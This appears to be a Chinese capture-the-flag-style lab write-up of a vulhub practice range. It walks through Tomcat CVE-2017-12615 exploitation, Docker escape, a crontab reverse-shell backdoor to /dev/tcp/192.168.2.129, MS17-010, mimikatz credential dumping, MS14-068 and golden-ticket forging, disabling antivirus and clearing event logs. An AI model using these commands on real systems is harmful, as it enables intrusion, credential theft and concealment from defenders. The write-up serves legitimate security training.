小编的文章仅学习使用,同时记录小编的学习笔记;如有错漏恳请大神指点,如遇问题可在评论区交流;切勿用于非法行为。

一、环境搭建



1. 网络配置

2. 靶机信息

| 靶机 | 账号 | 密码 |

| Ubuntu(外网服务器) | ubuntu | Ubuntu |

| win7(域成员) | douser | Dotest123 |

| win2008(域控) | administrator | Test2008 |



3. 启用环境

开启 ubuntu(外网服务器)靶机,启用 Docker 环境。

a)cd /home/ubuntu//Desktop/vulhub/struts2/s2-045

b)cd /home/ubuntu//Desktop/vulhub/tomcat/CVE-2017-12615

c)cd /home/ubuntu/Desktop/vulhub/phpmyadmin/CVE-2018-12613

启用:sudo docker-compose up -d

二、信息收集



1. 扫描 IP

nmap -sn 192.168.2.0/24 // 探测 活性IP



2. 扫描 端口

nmap -sS -sV -Pn -T4 192.168.2.135 // 端口 探测

端口信息:2001 -> 文件上传 2002 -> apache网页 2003 -> 数据库



3. 漏洞 检测

Vulmap 是一款 web 漏洞扫描和验证工具, 可对 webapps 进行漏洞扫描, 并且具备漏洞验证功能。小编以2002端口为突破口。

python3 vulmap.py -u http://192.168.2.135:2002 // 漏洞 检测

漏洞信息:Tomcat任意写入文件漏洞(CVE-2017-12615)

三、漏洞利用



MSF参数

a)msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.2.129 lport=7773 -f jsp -o shell.jsp // 创建 jsp 监听脚本

b)use exploit/multi/handler // 监听模块

c)set payload linux/x64/meterpreter/reverse_tcp // 载荷

d)set lhost 192.168.2.129 // 载机

e)set lport 7773 // 端口

f)run // 运行

注:前置配置完之后,与 BurpSuite抓包 联动实现监听。



BurpSuite抓包

对2002端口网站进行抓包并上传 pass.jsp 监听脚本。

四、Docker 逃逸

Docker是一种开源的容器化平台,用于开发、部署和运行应用程序。



信息收集

a)uname -a // 内核 信息

b)cat /proc/1/cgroup // 进程 信息

c)ls -alh /.dockerenv // 查询 Docker 环境

特权逃逸

虽然拿到了 Docker 容器的 root 权限,但权限仍然受限,例如 ifconfig 和 ip addr 命令就执行不了,因此需要从容器中逃逸到宿主机,获得完整权限。

a)fdisk -l // 磁盘分区

b)mkdir toor // 创建 文件夹

c)mount /dev/sda1 // 临时挂载

d)cd toor // 该目录下 完整信息



Hash破解

a)cat /etc/passwd // 用户 信息

b)cat /etc/shadow // 用户 密码

注:靶机Ubuntu的密码来进行has破解。john命令是一个用于破解密码的工具,它通常与密码哈希一起使用,以尝试破解密码。

定时任务(后门)

a)echo "/bin/bash -i >& bash -i >& /dev/tcp/192.168.2.129/5555 0>&1" >> /test/tmp/test.sh // 设置 监听脚本

b)sed -i '$a*/1 * * * * root bash /tmp/test.sh ' /test/etc/crontab // 设置 定时任务

c)nc -lvnp 5555 // 监听



五、内网信息收集

内网信息

破解出账号密码 利用 22 端口的ssh协议来远程操作。

a)ifconfig // 端口 信息

b)./fscan -h 192.168.183.0/24 // 信息 收集



归纳信息

a)129 -> TESTWIN7-PC (内网PC)

b)130 -> WIN-ENS2VR5TR3N (域控)

c)漏洞 ms17-010(永恒之蓝)

六、搭建隧道

反向代理

a)./ew_for_linux64 -s rcsocks -l 1234 -e 4567 // kali 操作

b)./ew_for_linux64 -s rssocks -d 192.168.2.129 -e 4567 & // 目标机 操作

b)vim /etc/proxychains.conf // 配置 代理



七、横向移动

测试 漏洞

a)search ms17-010 // 搜寻 攻击模块

b)use auxiliary/scanner/smb/smb_ms17_010 // 选择 攻击模块

c)set rhosts 192.168.183.129 // 配置 目标IP

d)setg proxies socks5:127.0.0.1:1256 // 配置 全局代理

e)run // 运行 环境

注:发现两台靶机均可利用 ms17-010 漏洞。

win7 域成员

a)use exploit/windows/smb/ms17_010_eternalblue // 攻击模块

b)set payload windows/x64/meterpreter/bind_tcp // 载荷

c)set rhosts 192.168.183.129 // 目标

d)run // 执行 环境

注:ms17-010对 域控 用不了,靶机承受不了会蓝屏 或 开启了防火墙。

八、域信息收集

后渗透

a)netsh advfirewall set allprofiles state off // 关闭 防火墙

b)run post/windows/manage/enable_rdp // 开启远程

c)run post/windows/manage/killav // 关闭 杀软



d)run post/windows/gather/enum_domain // 域控

信息收集

a)net group "domain controllers" /domain // 查看 域控

b)net group "domain admins" /domain // 查看 域管理员

c)net user /domain // 查看 域成员

d)nslookup demo.com // 查询 是否同一个域内

九、域控

域渗透操作



获取密码(mimikatz)

mimikatz 是一款知名的密码和凭证窃取工具,它可以用于提取 Windows 系统中存储的各种凭证,比如明文密码、NTLM哈希、Kerberos票据等。

a)mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" exit // 明文 获取密码



域提权漏洞

Windows 操作系统中的一个 Kerberos 认证漏洞。这个漏洞允许攻击者在网络中伪造身份,获取对系统的未经授权访问权限。

b)ms14-068.exe -u douser@demo.com -p Dotest123 -s S-1-5-21-979886063-1111900045 1414766810-1107 -d 192.168.183.130 // 生成 高权限票据



导入票据

c)mimikatz.exe "kerberos::purge" "kerberos::ptc TGT_douser@demo.com.ccache" exit // 导入前 要把之前的票据清空 防止冲突

测试连通性

dir \\WIN-ENS2VR5TR3N\C$ // 共享 访问

横向移动(域控)



关闭防火墙

a)sc \\WIN-ENS2VR5TR3N create unablefirewall binpath= "netsh advfirewall set allprofiles state off" // 远程创建 服务

b)sc \\WIN-ENS2VR5TR3N start unablefirewall // 远程执行 服务



上传 并 执行

a)copy shell_dc.exe \\WIN-ENS2VR5TR3N\C$ // 从 win7 上传到 -> 域控

b)sc \\WIN-ENS2VR5TR3N create bindshell binpath= "c:\shell_dc.exe" // 远程创建 服务

c)sc \\WIN-ENS2VR5TR3N start bindshell // 远程执行 服务(成功监听)



MSF会话参数

a)use exploit/multi/handler // 监听模块

b)set payload windows/x64/meterpreter/bing_tcp // 载荷

c)set rhost 192.168.183.130 // 目标机

d)setg Proxies socks5:127.0.0.1:1256 // 全局 代理

e)run // 执行 环境



十、权限维持(黄金票据)

条件:域名、Hash、SID、用户名

a)kerberos_ticket_purge // 清空票据

b)golden_ticket_create -d demo.com -k 7c4ed692473d4b4344c3ba01c5e6cb63 -s S-1-5-21-979886063-1111900045-1414766810 -u Administrator -t /tmp/golden.ticket

注:创建 认证票据; golden_ticket_create -d 域名 -k Hash -s SID -u 用户名 -t 引用路径

c)kerberos_ticket_use /tmp/golden.ticket // 引用 认证票据

十一、清除痕迹

a)shell wevtutil cl security // 清理安全日志

b)shell wevtutil cl system // 清理系统日志

c)shell wevtutil cl application // 清理应用程序日志

d)shell wevtutil cl "windows powershell" // 清除power shell日志

e)shell wevtutil cl Setup // 清除(cl)事件日志中的 "Setup" 事件

2353

2353

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?